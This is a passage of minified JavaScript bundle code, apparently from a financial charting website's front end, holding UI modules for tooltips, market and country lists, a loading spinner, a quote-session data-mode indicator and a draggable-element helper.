a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(562828);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(583287);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(126761),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(286135);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
